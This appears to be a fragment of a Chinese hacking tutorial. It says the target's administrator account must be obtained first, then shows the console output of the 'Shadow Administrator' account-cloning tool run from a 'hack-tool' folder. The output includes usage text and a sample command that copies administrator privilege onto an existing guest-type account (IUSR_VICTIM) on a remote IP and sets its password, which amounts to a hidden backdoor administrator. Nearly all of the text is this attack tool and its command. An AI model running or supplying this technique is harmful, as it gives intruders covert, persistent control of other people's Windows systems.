 就是要获得对方的管理员帐号才可以。
python
E:\hack-tool\CA>ca
Shadow Administrator, by netXeyes 2002/04/28
Written by netXeyes 2002, dansnow@21cn.com
Usage: SA \\IP Account Password CloneAccount ClonePassword
Account: Username (Own Administrator Privilege)
Password: Password of User
CloneAccount: CloneUser's Account Name (Must Already Exsited)
ClonePassword: Set Password of CloneUser
Examples:
=========
SA.exe \\192.168.0.16 Administrator Password IUSR_VICTIM SetNewPass
Clone Privillege of Administrator to IUSR_VICTIM,
And Set IUSR_VICTIM Password to "SetNewPass"
E:\hack-tool\CA>